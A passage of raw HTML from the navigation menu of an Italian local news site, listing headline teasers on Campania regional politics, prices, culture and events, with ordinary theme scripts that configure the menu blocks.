                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/claudia-pecoraro-nominata-assessora-regionale-ambiente-casa-e-diritti-al-centro-dellazione-della-nuova-giunta-fico/"  rel="bookmark" class="td-image-wrap " title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Claudia Pecoraro consigliera comunale Movimento 5 Stelle Salerno" title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/claudia-pecoraro-nominata-assessora-regionale-ambiente-casa-e-diritti-al-centro-dellazione-della-nuova-giunta-fico/"  rel="bookmark" title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico">Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/regione-ecco-la-giunta-fico-bonavitacola-ce/"  rel="bookmark" class="td-image-wrap " title="Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/fico-regione-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/fico-regione-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/fico-regione-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/regione-ecco-la-giunta-fico-bonavitacola-ce/"  rel="bookmark" title="Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è">Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/tommasetti-lega-dalla-corte-dei-conti-una-stangata-al-sistema-de-luca/"  rel="bookmark" class="td-image-wrap " title="Tommasetti (Lega): dalla Corte dei Conti una stangata al sistema De Luca" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/Tommasetti-Aurelio-consigliere-regionale-Campania-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/Tommasetti-Aurelio-consigliere-regionale-Campania-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/Tommasetti-Aurelio-consigliere-regionale-Campania-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tommasetti (Lega): dalla Corte dei Conti una stangata al sistema De Luca" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/tommasetti-lega-dalla-corte-dei-conti-una-stangata-al-sistema-de-luca/"  rel="bookmark" title="Tommasetti (Lega): dalla Corte dei Conti una stangata al sistema De Luca">Tommasetti (Lega): dalla Corte dei Conti una stangata al sistema De&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5769";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1443";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/prezzi-istat-02-a-dicembre/"  rel="bookmark" class="td-image-wrap " title="Prezzi, Istat, +0,2% a dicembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Prezzi, Istat, +0,2% a dicembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/prezzi-istat-02-a-dicembre/"  rel="bookmark" title="Prezzi, Istat, +0,2% a dicembre">Prezzi, Istat, +0,2% a dicembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/fgl-ferramenta-e-materiale-edile-un-punto-di-riferimento-a-salerno-per-ledilizia-e-limpiantistica/"  rel="bookmark" class="td-image-wrap " title="FGL Ferramenta e Materiale Edile: un punto di riferimento a Salerno per l’edilizia e l’impiantistica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/maxresdefault-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/maxresdefault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FGL Ferramenta e Materiale Edile: un punto di riferimento a Salerno per l’edilizia e l’impiantistica" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/fgl-ferramenta-e-materiale-edile-un-punto-di-riferimento-a-salerno-per-ledilizia-e-limpiantistica/"  rel="bookmark" title="FGL Ferramenta e Materiale Edile: un punto di riferimento a Salerno per l’edilizia e l’impiantistica">FGL Ferramenta e Materiale Edile: un punto di riferimento a Salerno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/oro-e-preziosi-come-vendere-in-sicurezza-e-ottenere-il-giusto-valore-lesperienza-di-gold-metal-fusion-in-campania/"  rel="bookmark" class="td-image-wrap " title="Oro e preziosi: come vendere in sicurezza e ottenere il giusto valore" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gold-metal-fusion-2-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gold-metal-fusion-2-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Gold-metal-fusion-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="compro oro gold metal fusion" title="Oro e preziosi: come vendere in sicurezza e ottenere il giusto valore" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/oro-e-preziosi-come-vendere-in-sicurezza-e-ottenere-il-giusto-valore-lesperienza-di-gold-metal-fusion-in-campania/"  rel="bookmark" title="Oro e preziosi: come vendere in sicurezza e ottenere il giusto valore">Oro e preziosi: come vendere in sicurezza e ottenere il giusto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/da-sabato-3-pagamento-pensioni-di-gennaio-negli-uffici-postali/"  rel="bookmark" class="td-image-wrap " title="Da sabato 3 pagamento pensioni di gennaio negli uffici postali" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Da sabato 3 pagamento pensioni di gennaio negli uffici postali" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/da-sabato-3-pagamento-pensioni-di-gennaio-negli-uffici-postali/"  rel="bookmark" title="Da sabato 3 pagamento pensioni di gennaio negli uffici postali">Da sabato 3 pagamento pensioni di gennaio negli uffici postali</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14878";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3720";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/acne-in-eta-adulta-cause-trattamenti-dermatologici-e-soluzioni-di-medicina-estetica/"  rel="bookmark" class="td-image-wrap " title="Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina estetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Alessia-Maiorino-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Alessia-Maiorino-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Alessia-Maiorino-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="curare acne adulta a salerno" title="Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina estetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/acne-in-eta-adulta-cause-trattamenti-dermatologici-e-soluzioni-di-medicina-estetica/"  rel="bookmark" title="Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina estetica">Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/romeo-giulietta-al-teatro-delle-arti-venerdi-9/"  rel="bookmark" class="td-image-wrap " title="Romeo + Giulietta al Teatro Delle Arti venerdì 9" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/romeogiulietta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/romeogiulietta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/romeogiulietta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Romeo + Giulietta al Teatro Delle Arti venerdì 9" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/romeo-giulietta-al-teatro-delle-arti-venerdi-9/"  rel="bookmark" title="Romeo + Giulietta al Teatro Delle Arti venerdì 9">Romeo + Giulietta al Teatro Delle Arti venerdì 9</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/non-proprio-niente-le-poesie-di-agostino-rizzo/"  rel="bookmark" class="td-image-wrap " title="Non proprio niente, le poesie di Agostino Rizzo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1850c473-fc68-44ad-849c-51c871d4a468-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1850c473-fc68-44ad-849c-51c871d4a468-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1850c473-fc68-44ad-849c-51c871d4a468-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Non proprio niente, le poesie di Agostino Rizzo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/non-proprio-niente-le-poesie-di-agostino-rizzo/"  rel="bookmark" title="Non proprio niente, le poesie di Agostino Rizzo">Non proprio niente, le poesie di Agostino Rizzo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
block_tdi_45.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"22","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style"}';
block_tdi_45.td_column_number = "3";
block_tdi_45.block_type = "td_block_mega_menu";
block_tdi_45.post_count = "4";
block_tdi_45.found_posts = "2861";
block_tdi_45.header_color = "";
block_tdi_45.ajax_pagination_infinite_stop = "";
block_tdi_45.max_num_pages = "716";
tdBlocksArray.push(block_tdi_45);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_45" id="tdi_46" data-td_block_id="tdi_45" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_47" data-td_block_id="tdi_45" data-td_filter_value="21437" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/eventi-religiosi/">Eventi religiosi.</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_48" data-td_block_id="tdi_45" data-td_filter_value="21026" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/mostre-e-concerti/">Mostre e concerti</a><a class="mega-menu-sub-cat-tdi_45"  id="tdi_49" data-td_block_id="tdi_45" data-td_filter_value="46546" href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/web-3-tecnologie-societa-5-0/">Web 3, Tecnologie &amp; Società 5.0</a></div></div><div id=tdi_45 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
